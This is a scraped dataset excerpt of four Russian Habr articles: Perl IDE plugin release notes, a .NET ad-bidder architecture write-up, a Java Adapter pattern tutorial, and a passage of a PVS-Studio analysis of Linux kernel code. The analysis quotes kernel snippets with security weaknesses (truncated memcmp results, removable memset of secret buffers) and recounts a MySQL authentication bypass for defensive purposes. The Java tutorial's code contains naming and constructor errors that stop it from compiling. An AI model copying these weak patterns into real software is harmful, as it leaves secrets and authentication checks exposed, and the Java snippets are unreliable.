
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Вышла версия 1.5 Perl плагина для IntelliJ IDEA

Вышел знаковый для меня релиз плагина. Год назад я начал работу над ним и иногда не верится что все это было сделано. В репозиторий прошло более двух тысяч коммитов.
Данная версия привносит поддержку POD, хелперов для Mojolicious, контекстную подсказку и много приятных мелочей.
Что новенького?
---------------
* Поддержка POD файлов и инлайн документации: парсинг, подсветка, авто-дополнение, навигация по ссылкам и документируемым элементам, рефакторинг первого и второго
* Контекстная подсказка: по нажатию сочетания Ctrl+Q вы можете получить подсказку как по perl-элементам, так и по вашим функциям, если вы, конечно, ведете документацию
* Поддержка хелперов для Mojolicious. Для явно заданных хелперов теперь работает навигация, авто-дополнение и рефакторинг. Хитроумные конструкции вроде `$app->helper($_, sub{}) for @something;` плагин не понимает (tnx [greyhard](https://habrahabr.ru/users/greyhard/))
* Добавлна новая аннотация `#@inject`, которая позволяет инжектировать другие языки в строки. Изначально подобная возможность была только для here-doc на основе теста маркера, теперь можно делать то же самое и в строках, что может быть очень удобно для, например, коротких запросов. Аннотация может быть расположена перед строкой, стейтментом со строкой или в конце строки. Последний вариант может вносить путанницу и должен рассматриваться как эскпериментальный. Нужен [фидбек](https://github.com/hurricup/Perl5-IDEA/issues/1072)
* Методы классов теперь корректно рефакторятся в дочерних классах и, опционально, в родительских
* Пакеты теперь можно создавать по полному имени, папки для пути будут созданы автоматически
* Базовая поддержка синтаксиса [TryCatch](http://search.cpan.org/~ash/TryCatch/lib/TryCatch.pm), а именно: `catch{}`, `catch($var){}` и `catch(Foo::Bar $var){}`
* Инспекшен для ненужных явных неймспейсов. Например, когда вы вызываете функцию `Foo::Bar::somesub()` из неймспейса `Foo::Bar`
* Лексические переменные теперь находятся вверху списка авто-дополнения
* Значительно улучшена и ускорена работа парсера для незаконченных выражений. Ситуации когда во время ввода отключается подсветка половины файла ниже практически исчезла, а ошибки стали более адекватны
* Добавлен экшен для депарса файла с помощью `B::Deparse`, что может быть крайне удобно при работе с чужим кодом (за идею спасибо [лекциям от Мейл.ру](https://www.youtube.com/playlist?list=PLrCZzMib1e9pJchUR-KGNJvz2BA6XjIPr))
* Добавлен аннотатор [`Perl::Critic`](http://search.cpan.org/~thaljef/Perl-Critic/). Плагин умеет запускать его и отмечать в коде выданные им замечания. Все настройки должны быть в файле `.perlcriticrc` в корне проекта или настроены через окружение. Никакого UI для настроек в настоящий момент нет
* Добавлен экшен переформатирования с помощью [`Perl::Tidy`](http://search.cpan.org/~shancock/Perl-Tidy/). Аналогично критику, все настройке в корне проекта в файле `.perltidyrc` или в окружении. UI для настроек в этой версии отсутствует.
Список багкфиксов можно найти в релиз-ноутсах на странице плагина в репозитории JetBrains (см.ниже).
Что дальше?
-----------
Дебаггер близко…
Ссылки
------
* Плагин в репозитории JetBrains: [plugins.jetbrains.com/plugin/7796](http://plugins.jetbrains.com/plugin/7796)
* Плагин на GitHub: [github.com/hurricup/Perl5-IDEA](http://github.com/hurricup/Perl5-IDEA)
* Наш Твиттер: [twitter.com/CamelcadeIDE](https://twitter.com/CamelcadeIDE)
Приятного кодинга и всем поддерживающим — спасибо за поддержку, без вас я бы не продержался этот год. | https://habr.com/ru/post/282592/ | null | ru | null |
# DSP на .Net под Windows. Джедайской Силы Пост
Всем привет!
В [первой статье](http://habrahabr.ru/company/targetix/blog/261191/) мы рассказали о нашей инфраструктуре в целом. Теперь пришло время сосредоточиться на конкретных продуктах. В этой статье речь пойдёт о DSP. Как многие знают, DSP (Demand Side Platform) — автоматизированная система покупки рекламы. Требования к системе жёсткие: она должна держать высокую нагрузку (тысячи запросов в секунду), быстро отвечать (до 50 мс, а то и меньше) и, самое главное, выбирать максимально подходящие объявления. Чаще всего такие проекты разрабатываются под Linux, мы же смогли создать по-настоящему высокопроизводительный сервис под Windows Server. Как этого добиться, и как это удалось нам? Об этом я и расскажу.

У нас DSP состоит из двух приложений: собственно биддер — Windows-сервис для взаимодействия с SSP, и DspDelivery — ASP.NET приложение для конечной доставки и регистрации интерактивных действий пользователя. С доставкой всё более-менее просто, а вот на биддер посмотрим повнимательнее.
Платформа
---------
В качестве платформы используется .NET, основной язык — C#. Раз мы пишем биддер, то нам нужен веб-сервер и обвязка. Сначала мы пошли по простому пути: прикрутили IIS, создали ASP.NET-приложение с фреймворком ASP.NET Web API и начали пилить бизнес-логику. Быстро стало понятно, что вся эта конструкция не держит больше 500-700 запросов в секунду. Как бы мы ни заклинали IIS, ни подкручивали 100500 параметров, проблема не решалась. И совсем доставало, что залезть внутрь IIS нет возможности, а значит полного контроля над ситуацией нам не добиться. IIS — пресловутый черный ящик, в котором тяжело что-то кардинально изменить.
Тогда мы попробовали сервер проекта Katana (реализация OWIN-инфраструктуры от Microsoft). Katana — проект с открытым исходным кодом, поэтому можно было увидеть внутренности. К тому же, у Web API есть поддержка OWIN, а значит, сильно менять код не придется. Katana предоставляет возможность работать как с IIS, так и с их простым сервером, написанным на основе .NET-овского HttpListener. Именно его мы и взяли. Результат порадовал: теперь сервер держал около 2000 запросов в секунду, а ASP.NET приложение трансформировалось в Windows-сервис.
Однако нагрузка на сервера увеличивалась, пилились новые фичи. Становилось понятно, что и этот вариант нас тоже не устраивает. Тогда мы пошли на кардинальные меры: от всей Катаны остался только HttpListener с небольшой обвязкой для асинхронности, от Web API не осталось ничего, то есть приложение стало полностью заточено под HTTP-запросы для биддера. В результате сервер стал способен обрабатывать до 9000 запросов в секунду. Вывод прост: вся OWIN- и Web API-обвязка оказывает критическое влияние на высокопроизводительные приложения. Хотите быстрее — пишите проще и неуниверсально. (Это не говорит о том, что внутри приложения должен быть ядерный говнокод. У нас всё модульно, вполне расширяемо: DI, паттерны и всё такое). Пример кода обработки запросов:
```
var listener = new HttpListener();
listener.IgnoreWriteExceptions = true;
// Настройка прослушиваемых хостов
listener.Start();
var listenThread = new Thread(() =>
{
while (listener.IsListening)
{
try
{
var result = listener.BeginGetContext(ar =>
{
try
{
var context = listener.EndGetContext(ar);
byte[] buffer = null;
object requestObj = "";
if (context.Request.HttpMethod == "POST")
{
try
{
if (context.Request.RawUrl.Contains("/openrtb"))
{
buffer = HandleOpenRtbRequestAndGetResponseBuffer(context.Request, out requestObj);
}
else if (context.Request.RawUrl.Contains("/doubleclick"))
{
buffer = HandleDoubleClickRtbRequestAndGetResponseBuffer(context.Request, out requestObj);
}
// обработки от других систем
}
catch (Exception ex)
{
// Логгирование
}
if (buffer != null)
{
WriteNotEmptyResponse(context.Response, buffer, "application/json");
}
else
{
WriteEmptyResponse(context.Response);
}
}
else
{
WriteNotFoundResponse(context.Response);
}
context.Response.Close();
}
catch (Exception ex)
{
// Логгирование
}
}, listener);
result.AsyncWaitHandle.WaitOne();
}
catch (Exception ex)
{
// Логгирование
}
});
listenThread.Start();
```
Схема работы
------------
Вернёмся к предметной области и посмотрим на схему работы биддера:

Схема упрощенная, однако по ней понятно, на что стоит обратить внимание. Во-первых, инвентарь (то есть список объявлений с ограничениями). Список хранится в памяти и раз в минуту обновляется. А вот за профилем пользователя необходимо каждый раз лезть в базу. В этой же базе DMP обновляет профили, что позволяет не тратить ресурсы на удаленное взаимодействие с источниками данных. Ограничения задаются по гибкой схеме: любые атомарные фильтры (принадлежность к аудитории, гео, черно-белые списки доменов, соцдем и т.д.) объединяются в любые последовательности и/или-контейнеров. Предиктор позволяет наилучшим образом оптимизировать покупку. И здесь мы подходим к вопросу выбора базы данных. Без быстрого и масштабируемого решения невозможно обеспечить максимальную производительность.
База данных
-----------
Здесь нам тоже не удалось попасть с первого раза и начинали мы с красивых раскрученных решений (нет, не с MS SQL). Сначала взяли MongoDB (2.4): привлекали хорошая производительность, JSON-схема, репликация, шардирование из коробки, якобы простая поддержка расширения кластера. На деле всё оказалось не столь радужно. Блокировки на операциях записи сильно тормозили работу системы, шардирование оказалось сложно конфигурируемым (до сих пор помню как мы спорили, какой ключ шарда для коллекции выбрать) — данные никак не хотели распределяться равномерно, а сброс данных на диск (не столь частый, впрочем) добавлял дополнительных блокировок.
Следующей попыткой была Couchbase. Здесь уже не было блокировок и структура данных была попроще — обычное key-value. Но недостатки всё равно имелись: нагрузка на дисковую подсистему была чрезмерной, а также недостаточная конфигурируемость и отвратительная расширяемость (вернее отсутствие таковой). Техподдержка тоже оставляла желать лучшего.
Но именно тогда у суровой и дорогой БД Aerospike появилась свободная лицензия. Это оказалось подходящим решением. Возросла скорость, упала нагрузка на диск, упростилось конфигурирование кластера. У Aerospike тоже находились баги. Но после описания проблемы на форуме (например, [проблема с выборкой по диапазону](https://discuss.aerospike.com/t/query-by-range-does-not-return-all-data/421)) она оперативно фиксилась в обновлении. В итоге у нас Aerospike-кластер из 7 серверов, легко обрабатывающий всю нагрузку.
Интеграция
----------
Главная интеграция DSP — это, конечно, сторонние SSP. И они явно делятся на две всем известные группы: российские и западные. С российскими всё просто: они работают по протоколу OpenRTB 2.\* и отличаются только наличием или отсутствием дополнительных фич (типа поддержки fullscreen-баннера). Каждая западная SSP работает по собственному протоколу и интеграция занимает не столь короткое время. То есть приходится реализовывать поддержку их протокола. Самый известный пример — Google.
Стоит сказать про чисто техническое взаимодействие. Во-первых, информация о действиях посетителей посылается в DMP через Apache Flume. Ещё одно направление: выгрузка статистики в Trading Desk. В данном случае соотвествующий сервис Trading Desk сам запрашивает статистику за некоторый минимальный период и получает её в запакованном виде (zMQ + MessagePack). после чего группирует и записывает в свою БД (как раз так работает [Hybrid](http://hybrid.ru/)).

Синхронизация
-------------
Теперь поднимемся на уровень выше и посмотрим на систему целиком. Это 10 серверов, на каждом по одному экземпляру DSP. Для корректной работы инстансам нужно обмениваться данными. Например, о степени откуртки кампании (чтобы избежать перекрута) и корректной работы ограничения показов конкретной кампании конкретному пользователю (frequency capping). Для этого при каждом действии посетителя рассылается уведомление другим инстансам DSP по UDP multicast. Таким образом производится синхронизация. Никаких суровых фреймворков тут не используется, только чистый и незамутненный хардкор.
Результат
---------
В итоге мы получили высокопроизводительную и отказоустойчивую систему, где каждый сервер обрабатывает до 9000 запросов в секунду с ответом до 10 мс. Мы прошли непростой путь и теперь точно понимаем, какой должна быть современная DSP и знаем на практике, как её построить. Впереди у нас планы по интеграции с новыми системами, улучшению оптимизации закупок и распределения бюджета. И ещё много всего интересного))
Для интересующихся, конфигурация системы:
* 10 серверов (Windows Server 2008 R2) для приложения (bidder + delivery) — 2x Xeon E5 2620 по 6 ядер на каждый, 64 ГБ ОЗУ,
* 7 серверов (CentOS 6.6) Aerospike — 1x Xeon E5 2620, 200 ГБ ОЗУ. | https://habr.com/ru/post/261745/ | null | ru | null |
# Java. Adapter Pattern in Game Server
AdapterАдаптер — это шаблон структурного проектирования, который позволяет объектам с несовместимыми интерфейсами взаимодействовать друг с другом.
Также известен как “Обертка”.
### Проблема
Чтобы продемонстрировать этот шаблон, я буду использовать упрощенный пример игровой механики, в которой есть интерфейс **IEnemy**, но один из врагов отличается от других и не имеет реализации метода атаки. Вместо этого, этот конкретный враг (**SpecialEnemy**) накладывает заклинания.
### Решение
Вы можете создать **адаптер**. Это специальный объект, который преобразует интерфейс одного объекта, чтобы другой объект мог его понять. Адаптер оборачивает один из объектов, чтобы скрыть сложность преобразования, происходящего за кулисами. Обернутый объект даже не знает об адаптере. Например, вы можете обернуть объект, который работает в метрах и километрах, с помощью адаптера, который преобразует все данные в британские единицы, такие как футы и мили. Адаптеры могут не только преобразовывать данные в различные форматы, но также могут помогать объектам с разными интерфейсами взаимодействовать друг с другом. Вот как это работает:
1. Адаптер получает интерфейс, совместимый с одним из существующих объектов.
2. Используя этот интерфейс, существующий объект может безопасно вызывать методы адаптера.
3. При получении вызова адаптер передает запрос второму объекту, но в формате и порядке, которые ожидает второй объект.
Иногда даже можно создать двусторонний адаптер, который может конвертировать вызовы в обоих направлениях. Вернемся к нашему игровому приложению. Чтобы решить дилемму несовместимых врагов, вы можете создать адаптер **EnemyAdapter** для каждого класса особенных врагов, с которым ваш код работает напрямую. Затем вы настраиваете свой код для связи с **SpecialEnemy** только через эти адаптеры. Когда адаптер получает вызов, он переводит входящие атаки в кастование спеллов.
### Структура
Существует несколько видов адаптеров
**Object adapter**В этой реализации используется принцип композиции объектов: адаптер реализует интерфейс одного объекта и обертывает другой. Его можно реализовать на всех популярных языках программирования.
**Class adapter**В этой реализации используется наследование: адаптер наследует интерфейсы от обоих объектов одновременно. Обратите внимание, что этот подход может быть реализован только в языках программирования, поддерживающих множественное наследование, таких как C ++.
### Применимость
**Используйте класс Adapter, если вы хотите использовать какой-либо существующий класс, но его интерфейс несовместим с остальной частью вашего кода.**
Шаблон адаптера позволяет вам создать класс среднего уровня, который служит транслятором между вашим кодом и унаследованным классом, сторонним классом или любым другим классом со странным интерфейсом.
Используйте шаблон, если вы хотите повторно использовать несколько существующих подклассов, в которых отсутствуют некоторые общие функции и нельзя добавить в суперкласс.
Вы можете расширить каждый подкласс и добавить недостающие функции в новые дочерние классы. Однако вам придется продублировать код во всех этих новых классах, что очень плохо "пахнет".
Гораздо более элегантным решением было бы поместить недостающие функции в класс адаптера. Затем вы должны обернуть объекты с недостающими функциями внутри адаптера, динамически получая необходимые функции. Чтобы это работало, целевые классы должны иметь общий интерфейс, а поле адаптера должно следовать за этим интерфейсом. Этот подход очень похож на шаблон **Decorator**.
### Реализация
Добавляем специальных врагов.
Создадим класс **SpecialEnemy**, использующий метод **CastSpell**.
```
class SpecialEnemy {
public String castSpell() {
return "using spell";
}
}
```
Я буду использовать строку возврата, чтобы упростить процесс.
Затем, создадим интерфейс **IEnemy** для управления поведением врагов, в данном случае это только один метод для атаки
```
interface IEnemy {
String attack();
}
```
Теперь нам нужно реализовать этот интерфейс в классе **EnemyAdapter**, который соединит обе части вместе.
```
class EnemyAdapter implements IEnemy {
SpecialEnemy e = new SpecialEnemy();
public string attack() {
return e.CastSpell();
}
}
```
Нам нужно добавить ссылку на **SpecialEnemy**, чтобы иметь доступ к методу **CastSpell**. Таким образом, мы можем использовать метод атаки без реализации его в **SpecialEnemy**. Или мы можем создать конструктор и передать туда экземпляр **SpecialEnemy**.
```
class EnemyAdapter implements IEnemy {
SpecialEnemy e;
EnemyAdapter(SpecialEnemy se) {
this.e = se;
}
public string attack() {
return e.CastSpell();
}
}
```
Последний шаг - вызвать метод **Enemy Attack** в клиентском классе.
```
class Main {
public static void main(String[] args) {
IEnemy enemy = new EnemyAdapter();
System.out.println(enemy.Attack());
}
}
```
В качестве вывода мы получаем строку «использование заклинания». Этот пример был слишком упрощен, но он демонстрирует идею, лежащую в основе этого простого шаблона. Надеюсь, он вам понравился и был полезен. | https://habr.com/ru/post/577220/ | null | ru | null |
# PVS-Studio покопался во внутренностях Linux (3.18.1)

Соавтор: Святослав Размыслов [SvyatoslavMC](https://habrahabr.ru/users/svyatoslavmc/).
В рекламных целях мы решили попробовать проверить ядро Linux с помощью нашего статического анализатора кода. Эта задача интересна своей сложностью. Исходные коды Linux чем только не проверялись и проверяются. Поэтому найти хоть что-то новое, весьма сложная задача. Но если получится, то это будет хорошая рекламная заметка о возможностях анализатора PVS-Studio.
Что мы проверяли
----------------
Ядро Linux было взято с сайта [The Linux Kernel Archives](https://www.kernel.org/). Проверялась [Latest Stable Kernel 3.18.1](https://www.kernel.org/pub/linux/kernel/v3.x/linux-3.18.1.tar.xz).
К тому моменту, как я пишу эту статью, уже появилось ядро 3.19-rc1. К сожалению, проверка проекта и написание статьи занимают немало времени. Поэтому будем довольствоваться проверкой не самой последней версии.
Тем, кто скажет, что мы должны были проверить именно самую последнюю версию, я хочу ответить следующее.1. Мы регулярно [проверяем большое количество проектов](http://www.viva64.com/ru/a/0084/). Помимо бесплатной проверки проектов, у нас много других задач. И поэтому нет никакой возможности начинать всё сначала, только потому, что появилась новая версия. Так мы можем никогда ничего не опубликовать :).
2. 99% найденных ошибок осталось на своём месте. Так что эту статью смело можно использовать чтобы немного улучшить код ядра Linux.
3. Цель статьи — реклама PVS-Studio. Если мы можем найти ошибки в проекте версии X, то мы сможем найти что-то и в версии Y. Наши проверки достаточно поверхностны (мы не знакомы с проектом) и их целью является написание вот таких статей. Настоящую пользу проекту приносит приобретение лицензии на PVS-Studio и его регулярное использование.
Как мы проверяли
----------------
Для проверки ядра использовался статический анализатор кода [PVS-Studio](http://www.viva64.com/ru/pvs-studio/) версии 5.21.
Для проверки Linux Kernel был использован дистрибутив Ubuntu-14.04, для которого имелось много подробных инструкций по конфигурированию и сборке ядра. Анализатор проверяет [препроцессированные файлы](http://www.viva64.com/ru/t/0076/), которые лучше получать для успешно компилируемых файлов, поэтому сборка проекта один из самых важных этапов проверки.
Далее была написана небольшая утилита на C++, которая для каждого запущенного процесса компилятора сохраняла командную строку, текущую директорию и переменные окружения. Читателям, знакомым с продуктами PVS-Studio, должна сразу вспомниться утилита [PVS-Studio Standalone](http://www.viva64.com/ru/b/0243/), которая позволяет проверить любой проект под Windows. Там для обращения к процессам используется WinAPI, поэтому для Linux данный механизм мониторинга был переписан, остальной же код, связанный с запуском препроцессирования и проверки, был полностью перенесён, и проверка ядра Linux стала лишь вопросом времени.
В начале о безопасности
-----------------------
Как-то так сложилось, что анализатор PVS-Studio воспринимают исключительно как инструмент для поиска ошибок. Но никто не обращает внимание, что PVS-Studio умеет обнаруживать и ряд уязвимостей. Мы, конечно, виноваты в этом сами. Надо немного выправить ситуацию.
Можно по-разному воспринимать те сообщения, которые выдаёт PVS-Studio. Например, с одной стороны это опечатка, а с другой может быть уязвимостью. Всё зависит от точки зрения.
Хочу предложить рассмотреть несколько предупреждений, которые PVS-Studio выдал при анализе Linux. Я не говорю, что анализатор нашёл уязвимость в Linux. Но рассматриваемые предупреждения вполне могли бы это сделать.
### Опасное использование функции memcmp()
```
static unsigned char eprom_try_esi(
struct atm_dev *dev, unsigned short cmd,
int offset, int swap)
{
unsigned char buf[ZEPROM_SIZE];
struct zatm_dev *zatm_dev;
int i;
zatm_dev = ZATM_DEV(dev);
for (i = 0; i < ZEPROM_SIZE; i += 2) {
eprom_set(zatm_dev,ZEPROM_CS,cmd); /* select EPROM */
eprom_put_bits(zatm_dev,ZEPROM_CMD_READ,ZEPROM_CMD_LEN,cmd);
eprom_put_bits(zatm_dev,i >> 1,ZEPROM_ADDR_LEN,cmd);
eprom_get_byte(zatm_dev,buf+i+swap,cmd);
eprom_get_byte(zatm_dev,buf+i+1-swap,cmd);
eprom_set(zatm_dev,0,cmd); /* deselect EPROM */
}
memcpy(dev->esi,buf+offset,ESI_LEN);
return memcmp(dev->esi,"\0\0\0\0\0",ESI_LEN);
}
```
Предупреждение PVS-Studio: V642 Saving the 'memcmp' function result inside the 'unsigned char' type variable is inappropriate. The significant bits could be lost breaking the program's logic. zatm.c 1168
Обратите внимание на оператор 'return' в самом конце тела функции.
Функция 'memcmp' возвращает следующие значения типа 'int':* < 0 — buf1 less than buf2;
* 0 — buf1 identical to buf2;
* > 0 — buf1 greater than buf2;
Обратите внимание:* "> 0", означает любые числа, а вовсе не 1;
* "< 0", это не обязательно -1.
Возвращаемыми значениями могут быть: -100, 2, 3, 100, 256, 1024, 5555 и так далее. Это значит, что этот результат нельзя преобразовывать в тип 'unsigned char' (это тип, который возвращает функция).
В результате неявного приведения типа могут быть отброшены значащие биты, что приведет к нарушению логики выполнения программы.
Опасность такого рода ошибок заключается в том, что возвращаемое значение может зависеть от архитектуры и реализации конкретной функции на данной архитектуре. Например, программа будет корректно работать в 32-битном варианте и некорректно в 64-битном.
Ну и что? Подумаешь, неправильно будет проверено что-то, связанное с EPROM. Ошибка, конечно, но при чём тут уязвимость?
А то, что диагностика V642 может выявить и уязвимость! Не верите? Пожалуйста, вот идентичный код из MySQL/MariaDB.
```
typedef char my_bool;
...
my_bool check(...) {
return memcmp(...);
}
```
Не PVS-Studio нашёл эту ошибку. Но мог бы.
Эта ошибка послужила причиной серьезной уязвимости в MySQL/MariaDB до версий 5.1.61, 5.2.11, 5.3.5, 5.5.22. Суть в том, что при подключении пользователя MySQL /MariaDB вычисляется токен (SHA от пароля и хэша), который сравнивается с ожидаемым значением функцией 'memcmp'. На некоторых платформах возвращаемое значение может выпадать из диапазона [-128..127]. В итоге, в 1 случае из 256 процедура сравнения хэша с ожидаемым значением всегда возвращает значение 'true', независимо от хэша. В результате, простая команда на bash даёт злоумышленнику рутовый доступ к уязвимому серверу MySQL, даже если он не знает пароль. Причиной этому стал код в файле 'sql/password.c', показанный выше. Более подробное описание этой проблемы можно прочитать здесь: [Security vulnerability in MySQL/MariaDB](http://seclists.org/oss-sec/2012/q2/493).
Вернёмся теперь к Linux. Вот ещё один опасный фрагмент кода:
```
void sci_controller_power_control_queue_insert(....)
{
....
for (i = 0; i < SCI_MAX_PHYS; i++) {
u8 other;
current_phy = &ihost->phys[i];
other = memcmp(current_phy->frame_rcvd.iaf.sas_addr,
iphy->frame_rcvd.iaf.sas_addr,
sizeof(current_phy->frame_rcvd.iaf.sas_addr));
if (current_phy->sm.current_state_id == SCI_PHY_READY &&
current_phy->protocol == SAS_PROTOCOL_SSP &&
other == 0) {
sci_phy_consume_power_handler(iphy);
break;
}
}
....
}
```
Предупреждение PVS-Studio: V642 Saving the 'memcmp' function result inside the 'unsigned char' type variable is inappropriate. The significant bits could be lost breaking the program's logic. host.c 1846
Результат работы функции memcmp() помещается в переменную other, имеющую тип unsigned char. Не думаю, что эта какая-то уязвимость, но работа SCSI контроллера в опасности.
Ещё парочку таких мест можно найти здесь:* V642 Saving the 'memcmp' function result inside the 'unsigned char' type variable is inappropriate. The significant bits could be lost breaking the program's logic. zatm.c 1168
* V642 Saving the 'memcmp' function result inside the 'unsigned char' type variable is inappropriate. The significant bits could be lost breaking the program's logic. host.c 1789
### Опасное использование функции memset()
Продолжим искать опасные места. Обратим свой взор на функции, которые «подчищают» за собой приватные данные. Обычно это различные функции шифрования. К сожалению, не всегда обнуление памяти написано правильно. И тогда можно получить крайне неприятный результат. Подробнее про эти неприятные моменты можно узнать из этой статьи: "[Перезаписывать память — зачем?](http://www.viva64.com/ru/k/0041/)".
Рассмотрим пример неправильного кода:
```
static int crypt_iv_tcw_whitening(....)
{
....
u8 buf[TCW_WHITENING_SIZE];
....
out:
memset(buf, 0, sizeof(buf));
return r;
}
```
Предупреждение PVS-Studio: V597 The compiler could delete the 'memset' function call, which is used to flush 'buf' buffer. The RtlSecureZeroMemory() function should be used to erase the private data. dm-crypt.c 708
На первый взгляд всё хорошо. Функция crypt\_iv\_tcw\_whitening() выделила на стеке временный буфер, что-то зашифровала, а затем обнулила буфер с приватными данными с помощью вызова функции memset(). Но, на самом деле, вызов функции memset() будет удалён компилятором при оптимизации. С точки зрения языка C/C++ после обнуления буфера он никак не используется. А значит буфер можно не обнулять.
При этом, заметить такую ошибку крайне сложно. Написать юнит-тест сложно. Под отладчиком такая ошибка тоже не будет видна (в Debug-версии будет присутствовать вызов функции memset).
При этом хочу подчеркнуть. Это не «теоретически-возможное поведение компилятора», а очень даже практическое. Компиляторы действительно удаляют вызов функции memset(). Подробнее про это можно прочитать в описании диагностики [V597](http://www.viva64.com/ru/d/0208/).
PVS-Studio неуместно рекомендует использовать функцию RtlSecureZeroMemory(), так как ориентирован на Windows. В Linux такой функции, конечно, нет. Но здесь главное предупредить, а подобрать нужную функцию уже не сложно.
Следующий аналогичный пример:
```
static int sha384_ssse3_final(struct shash_desc *desc, u8 *hash)
{
u8 D[SHA512_DIGEST_SIZE];
sha512_ssse3_final(desc, D);
memcpy(hash, D, SHA384_DIGEST_SIZE);
memset(D, 0, SHA512_DIGEST_SIZE);
return 0;
}
```
Предупреждение PVS-Studio: V597 The compiler could delete the 'memset' function call, which is used to flush 'D' buffer. The RtlSecureZeroMemory() function should be used to erase the private data. sha512\_ssse3\_glue.c 222
А ниже пример, где могут быть не обнулены сразу 4 буфера: keydvt\_out, keydvt\_in, ccm\_n, mic. Код взят из файла security.c (строки 525 — 528).
```
int wusb_dev_4way_handshake(....)
{
....
struct aes_ccm_nonce ccm_n;
u8 mic[8];
struct wusb_keydvt_in keydvt_in;
struct wusb_keydvt_out keydvt_out;
....
error_dev_update_address:
error_wusbhc_set_gtk:
error_wusbhc_set_ptk:
error_hs3:
error_hs2:
error_hs1:
memset(hs, 0, 3*sizeof(hs[0]));
memset(&keydvt_out, 0, sizeof(keydvt_out));
memset(&keydvt_in, 0, sizeof(keydvt_in));
memset(&ccm_n, 0, sizeof(ccm_n));
memset(mic, 0, sizeof(mic));
if (result < 0)
wusb_dev_set_encryption(usb_dev, 0);
error_dev_set_encryption:
kfree(hs);
error_kzalloc:
return result;
....
}
```
И последний пример, где в памяти остаётся «болтаться» какой-то пароль:
```
int
E_md4hash(const unsigned char *passwd, unsigned char *p16,
const struct nls_table *codepage)
{
int rc;
int len;
__le16 wpwd[129];
/* Password cannot be longer than 128 characters */
if (passwd) /* Password must be converted to NT unicode */
len = cifs_strtoUTF16(wpwd, passwd, 128, codepage);
else {
len = 0;
*wpwd = 0; /* Ensure string is null terminated */
}
rc = mdfour(p16, (unsigned char *) wpwd, len * sizeof(__le16));
memset(wpwd, 0, 129 * sizeof(__le16));
return rc;
}
```
Предупреждение PVS-Studio: V597 The compiler could delete the 'memset' function call, which is used to flush 'wpwd' buffer. The RtlSecureZeroMemory() function should be used to erase the private data. smbencrypt.c 224
На этом остановлюсь. Ещё 3 неудачных memset() можно найти здесь:* sha256\_ssse3\_glue.c 214
* dev-sysfs.c 104
* qp.c 143
### Опасные проверки
У анализатора PVS-Studio есть диагностика V595, которая выявляет ситуации, когда указатель в начале разыменовывается, а потом проверяется на равенство NULL. Иногда с этой диагностикой всё просто и понятно. Рассмотрим такой простой случай:
```
static int tc_ctl_action(struct sk_buff *skb, struct nlmsghdr *n)
{
struct net *net = sock_net(skb->sk);
struct nlattr *tca[TCA_ACT_MAX + 1];
u32 portid = skb ? NETLINK_CB(skb).portid : 0;
....
}
```
Предупреждение PVS-Studio: V595 The 'skb' pointer was utilized before it was verified against nullptr. Check lines: 949, 951. act\_api.c 949
Здесь всё просто. Если указатель 'skb' будет равен нулю, то быть беде. Указатель разыменовывается в первой строке.
Следует отметить, что анализатор ругается не потому, что увидел разыменование непроверенного указателя. Так было бы слишком много ложных срабатываний. Ведь не всегда аргумент функции может быть равен 0. Возможно, проверка осуществлялась где-то ещё.
Логика работы иная. PVS-Studio считает код опасным, если указатель разыменовывается, а потом ниже проверяется. Если указатель проверяют, то предполагают, что он может быть равен 0. Следовательно это повод выдать предупреждение.
С этим простым примером разобрались. Но нам интересен вовсе не он.
Теперь перейдём к более сложному случаю, связанному с оптимизациями, которые выполняют компиляторы.
```
static int podhd_try_init(struct usb_interface *interface,
struct usb_line6_podhd *podhd)
{
int err;
struct usb_line6 *line6 = &podhd->line6;
if ((interface == NULL) || (podhd == NULL))
return -ENODEV;
....
}
```
Предупреждение PVS-Studio: V595 The 'podhd' pointer was utilized before it was verified against nullptr. Check lines: 96, 98. podhd.c 96
Это пример кода, увидев который, люди начинают спорить и говорить, что всё хорошо. Они рассуждают так.
Пусть указатель podhd равен NULL. Некрасиво выглядит выражение &podhd->line6. Но ошибки нет. Здесь нет доступа к памяти. Просто вычисляется адрес одного из членов класса. Да, значение указателя 'line6' некорректно. Оно указывает «в никуда». Но ведь этот указатель не используется. Вычислили некорректный адрес, ну и что? Ниже в коде расположена проверка и если 'podhd', то функция завершит свою работу. Указатель 'line6' нигде не используется, а значит на практике никакой ошибки не будет.
Господа, вы не правы! Так делать всё равно нельзя. Не ленитесь и исправляйте такой код.
При оптимизации компилятор рассуждает так. Вот здесь указатель разыменовывается: podhd->line6. Ага, программист знает что делает. Значит указатель здесь точно не равен нулю. Отлично, запомним это.
Дальше компилятор встречает проверку:
```
if ((interface == NULL) || (podhd == NULL))
return -ENODEV;
```
И оптимизирует её. Он считает, что указатель 'podhd' не равен нулю. Поэтому он сократит проверку до:
```
if ((interface == NULL))
return -ENODEV;
```
Как и в случае с memset() дополнительная сложность в том, что мы не увидим отсутствие проверки в Debug() версии. Такую ошибку очень сложно искать.
